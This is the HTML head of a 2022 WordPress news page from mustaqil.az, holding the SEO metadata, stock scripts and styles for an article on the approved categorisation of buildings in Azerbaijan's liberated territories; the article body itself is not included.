

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/azad-olunmus-%C9%99razil%C9%99rd%C9%99-tikilil%C9%99rin-kateqoriyalar-uzr%C9%99-bolgusu-t%C9%99sdiql%C9%99nib/
body_size: 17972
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/azad-olunmus-ərazilərdə-tikililərin-kateqoriyalar-uzrə-bolgusu-təsdiqlənib/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib - Müstəqil Az" />
	<meta property="og:description" content="İşğaldan azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib. &#8220;Qafqazinfo&#8221; xəbər verir ki, Baş nazir Əli Əsədov bununla bağlı qərar..." />
	<meta property="og:url" content="https://www.mustaqil.az/azad-olunmus-ərazilərdə-tikililərin-kateqoriyalar-uzrə-bolgusu-təsdiqlənib/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-09-25T02:15:09+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/#article","isPartOf":{"@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib","datePublished":"2022-09-25T02:15:09+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/"},"wordCount":237,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/","url":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/","name":"Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","image":["https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","datePublished":"2022-09-25T02:15:09+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/#primaryimage","url":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","contentUrl":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Azad olunmuş ərazilərdə tikililərin kateqoriyalar üzrə bölgüsü təsdiqlənib"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/104164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=104164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fazad-olunmus-%25c9%2599razil%25c9%2599rd%25c9%2599-tikilil%25c9%2599rin-kateqoriyalar-uzr%25c9%2599-bolgusu-t%25c9%2599sdiql%25c9%2599nib%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","url":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","contentUrl":"https://qafqazinfo.az/uploads/1612093609/nazirlerkabinet.jpg","mainEntityOfPage":"https://www.mustaqil.az/azad-olunmus-%c9%99razil%c9%99rd%c9%99-tikilil%c9%99rin-kateqoriyalar-uzr%c9%99-bolgusu-t%c9%99sdiql%c9%99nib/"}]}</script>
<!-- FIFU:jsonld:end -->
